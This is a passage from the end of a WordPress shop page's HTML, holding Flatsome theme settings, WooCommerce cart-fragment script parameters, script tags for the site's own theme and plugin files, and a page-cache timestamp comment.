Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.5925018787384 seconds, on 07-01-26 16:15:26 --><!-- via php -->